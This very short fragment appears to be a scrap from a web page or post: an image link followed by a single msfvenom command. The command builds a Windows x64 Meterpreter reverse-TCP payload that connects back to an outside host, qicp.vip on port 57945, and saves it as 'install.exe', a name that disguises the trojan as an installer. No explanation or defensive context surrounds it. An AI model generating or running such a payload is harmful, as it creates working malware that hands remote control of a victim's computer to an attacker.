 msfvenom -a x64 --platform Windows -p windows/x64/meterpreter/reverse_tcp LHOST=l347x45481.qicp.vip LPORT=57945 -f exe -o install.exe
